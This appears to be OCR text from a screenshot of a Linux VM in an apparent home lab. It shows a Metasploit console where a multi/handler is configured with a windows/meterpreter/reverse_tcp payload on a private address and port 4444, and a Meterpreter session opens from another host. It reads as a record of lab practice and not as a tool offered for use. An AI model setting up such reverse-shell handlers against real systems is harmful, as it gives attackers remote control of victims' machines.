 1 2 3 4
4:18
klerfklerf@vbox: ~
File Actions Edit View Help
Home
LICENSE
mediamtx
File System
sf_Camera…
scripts-and…
Trash
mediamtx.…
mediamtx_…
vuln-bank
sf_PAYLOAD
.a#$$$$$$"` 88b d8P 88b`?8888P'
,s$$$$$$$"` 888888P' 88n _.,,,ass;:
.a$$$$$$$P` d88P' .,.ass%#S$$$$$$$$$$$$$$'
.a$###$$$P` _.,,-aqsc#SS$$$$$$$$$$$$$$$$$$$$$$$$$$'
,a$$###$$P` _.,-ass#S$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$####SSSS'
.a$$$$$$$$$$SSS$$$$$$$$$$$$$$$$$$$$$$$$$$$$SS##==--""''^^/$$$$$$'
,&$$$$$$'_____
ll&&$$$$'
.;;lll&&&&'
...;;lllll&'
......;;;llll;;;....
` ......;;;;... . .
=[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1607 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.109
LHOST => 192.168.56.109
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.109:4444
[*] Sending stage (177734 bytes) to 192.168.56.1
[*] Meterpreter session 1 opened (192.168.56.109:4444 -> 192.168.56.1:59511) at 2025-06-29 04:17:18 -0400
meterpreter >